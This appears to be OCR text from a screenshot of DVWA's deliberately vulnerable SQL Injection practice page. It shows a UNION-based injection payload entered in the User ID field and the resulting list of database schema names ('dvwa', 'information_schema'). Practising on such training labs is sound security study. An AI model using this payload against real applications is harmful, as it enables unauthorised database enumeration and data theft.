 DVWA
Vulnerability: SQL Injection
User ID: ' UNION SELECT c Submit
ID: ' UNION SELECT concat(schema_name),1 from information_schema.schemata -- -
First name: dvwa
Surname: 1
ID: ' UNION SELECT concat(schema_name),1 from information_schema.schemata -- -
First name: information_schema
Surname: 1